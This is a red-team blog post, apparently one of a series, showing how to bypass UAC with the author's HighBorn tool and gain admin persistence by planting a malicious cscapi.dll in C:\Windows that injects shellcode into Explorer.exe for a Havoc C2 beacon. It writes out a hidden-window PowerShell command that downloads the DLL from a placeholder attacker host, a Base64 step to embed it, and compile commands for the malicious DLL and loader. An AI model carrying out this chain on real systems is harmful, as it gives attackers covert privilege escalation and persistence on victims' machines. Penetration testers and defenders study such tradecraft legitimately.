Home Grown Red Team: Bypassing Applocker, UAC, and Getting Administrative Persistence
Welcome back! In my previous post, I showed how we can bypass default Applocker rules using LNK files to get a Havoc beacon.
In this installment, we’re going to bypass UAC and gain administrative persistence on a target without dropping EXEs to disk. Pretty cool, right?
Getting Started
If you haven’t read my previous post, you can find it here: Bypassing Applocker Using LNK Files. That post is going to show you how to set up your Powershell scripts, LNK file and so forth for initial access to the target.
Since we still have access to our target, we’re going to start where we ended in our last article.
Here’s the scenario:
We have an administrative beacon in medium integrity through Havoc C2.
You’ll notice that the process is Powershell. If we had used process injection in our shellcode dropper, we would have migrated to a different process like Explorer.exe or ApplicationFrameHost.exe (just something to think about).
Running a “whoami” we see that our user, david, is part of the administrators group.
In order for our persistence method to work, we need local admin. The reason being that we need access to “C:\Windows\” and this isn’t accessible to domain users or administrators unless we are in a high integrity beacon/process.
So since this user is an admin, we can perform a UAC bypass. For this task, I prefer to use my own tool, HighBorn.
HighBorn utilizes the Windows mock directory vulnerability to side load a DLL and execute it in high integrity.
Using A UAC Bypass To Perform Administrative Actions
A typical UAC Bypass is performed to get a high integrity beacon back to a C2. However, we can use HighBorn to perform administrative tasks on execution instead of getting a high integrity beacon.
Let’s discuss the typical UAC Bypass to get a beacon back to Havoc. This is the usual workflow:
- Target downloads malicious EXE .
2. We run HighBorn in memory using inline-execute.
3. HighBorn performs the UAC Bypass and calls the EXE in high integrity.
4. We get a high integrity beacon.
Since we are bypassing Applocker protections, we don’t have a dropper on disk. Remember, our beacon is running through a Powershell process.
The UAC Bypass performs administrative code execution so we can tailor this to our needs. Since our need for this POC is persistence, we can change our execution from calling a malicious EXE to downloading a malicious DLL.
DLL Side Loading For Persistence
I’ve seen a few posts on this, mainly on LinkedIn, but there is a pretty popular DLL side loading vulnerability in Windows File Explorer. If you craft a malicious DLL and name it cscapi.dll, you can place it in C:\Windows\ and it will get executed when the user logs in.
The caveat to this is that you must have local admin privileges to gain access to C:\Windows\.
So let’s begin by creating a malicious DLL.
Creating The Malicious DLL
To create a malicious DLL, I prefer to use my own tool, Harriet.
We choose option 2 to create our DLL.
We then choose option 1 (the only option for now) and then we input all of our values.
I chose to inject into Explorer.exe (you might want to change this process if you’re on a real pentest) and I named my DLL appropriately for the exploit.
Modifying HighBorn.cs For Administrative Actions
Now we need to craft a command to call out to cscapi.dll and download it into C:\Windows\. This is where HighBorn comes in.
I navigate to the HighBorn folder and edit the HighBorn.c file.
As you can see from the screenshot, this is a very simple DLL. We can use a easy Powershell command to download our cscapi.dll file into the Windows folder.
powershell -Sta -Nop -Window Hidden iwr -Uri ‘http://IP:PORT/cscapi.dll' -Outfile ‘C:\Windows\cscapi.dll’
However, if we try to compile this, we get escape sequence errors. Let’s encode our command into Base64 using Powershell.
$str= “powershell -Sta -Nop -Window Hidden iwr -Uri ‘http://IP:PORT/cscapi.dll' -Outfile ‘C:\Windows\cscapi.dll’
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
Now we should have a good Base64 string. Let’s add it to HighBorn.c file.

We then compile it per the command in the ReadMe.md file in the HighBorn folder.
x86_64-w64-mingw32-gcc -shared -o secur32.dll HighBorn.c -lcomctl32 -Wl, — subsystem,windows
Now we have a secur32.dll file. In the HighBorn.cs file, we modify the exploit to put our IP and port to pull secur32.dll.
Then we can compile HighBorn.exe with this command.
mcs HighBorn.cs /out:HighBorn.exe
We host secur32.dll and run our command in Havoc.
On our python server, we see it pull secur32.dll and then it pulls our cscapi.dll file!
Moving to our Windows folder on the target, we see that it has our DLL in place.
Now remember, our cscapi.dll is a malicious DLL that will inject shellcode into Explorer.exe on login. Let’s reboot the target and see if we get a shellback.
If all goes well, we should get a beacon in the Explorer.exe process on Havoc.
And as user david logs in, we have our beacon!
Pretty cool persistence technique!
The biggest con to this technique is that you need admin privileges.
However, if you can crack an admin password you can perform this technique on any user’s system for persistence on multiple workstations in the environment without having to drop an EXE to disk.
Hopefully you found this article helpful or at least interesting. If you like my content you can follow me on here or on Twitter @assume_breach